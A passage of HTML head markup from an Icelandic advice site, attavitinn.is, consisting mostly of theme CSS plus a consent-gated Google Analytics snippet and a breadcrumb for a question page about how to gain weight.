    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/hvernig-fita-eg-mig/",
                                "name": "Hvernig fita ég mig?"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
